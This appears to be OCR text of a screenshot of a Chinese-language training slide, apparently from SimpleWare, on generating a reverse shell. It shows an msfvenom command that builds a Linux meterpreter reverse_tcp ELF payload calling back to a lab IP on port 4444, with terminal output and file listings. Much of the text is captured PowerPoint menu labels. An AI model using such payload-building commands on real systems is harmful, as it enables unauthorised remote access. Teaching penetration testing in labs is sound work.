 文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 百度网盘 格式 告诉我您想要做什么... 登录 共享
预览 无 切出 淡出 推进 擦除 分割 显示 随机线条 形状 揭开 覆盖 闪光 效果选项
声音: [停止前一声... 换片方式
持续时间: 00.50 单击鼠标时
全部应用 设置自动换片时间: 00:00.00
预览 切换到此幻灯片 计时
5
6
7
8
9
10
生成反弹shell程序
西普科技
SimpleWare
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.236.129 LPORT=4444 -f elf> 4444.elf
root@SSAM:~/abc# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.236.129 LPORT=4444 -f elf> 4444.elf
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 127 bytes
Final size of elf file: 247 bytes
root@SSAM:~/abc# ls
4444.elf 44.elf 4.elf java.ecf java.ef
root@SSAM:~/abc# ls -al
总用量 24
drwxr-xr-x 2 root root 4096 3月 23 20:41 .
drwxr-xr-x 49 root root 4096 3月 23 20:40 ..
-rw-r--r-- 1 root root 247 3月 23 20:42 4444.elf
-rw-r--r-- 1 root root 0 3月 23 20:41 44.elf
-rw-r--r-- 1 root root 247 3月 23 14:53 4.elf
-rw-r--r-- 1 root root 131 12月 3 2018 java.ecf
-rw-r--r-- 1 root root 609 12月 3 2018 java.ef
root@SSAM:~/abc#